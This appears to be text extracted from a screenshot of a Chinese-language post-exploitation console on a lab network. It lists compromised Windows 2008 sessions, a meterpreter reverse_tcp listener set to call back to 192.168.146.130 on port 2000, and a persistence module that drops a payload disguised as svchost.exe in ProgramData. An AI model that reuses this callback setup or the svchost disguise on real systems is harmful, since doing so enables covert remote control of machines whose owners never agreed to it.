 192.168.146.11 几秒前 19 192.168.146.11 0 x64 WIN2008A
删除权限成功
192.168.146.12 几秒前 6 192.168.146.12 0 x64 wolf @ WIN2008B
192.168.146.12 几秒前 7 192.168.146.12 1 x86 Windows 2008 R2 WIN2008B\wolf @ WIN2008B
255.255.255.255
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 钓鱼管理 全网扫描 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 清空 发送消息 清空
1 分钟前 Windows自守护Session 192.168.146.11
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"} 缓存监听: true
[+] 模块执行成功
[+] EXE路径: C:\ProgramData\MXKKgPXOIC\svchost.exe
[+] 监听配置已缓存
几秒前 删除权限成功 SID: 20
2 分钟前 模块: Windows自守护Session SID: 19 执行完成
2 分钟前 模块: Windows自守护Session SID: 19 开始执行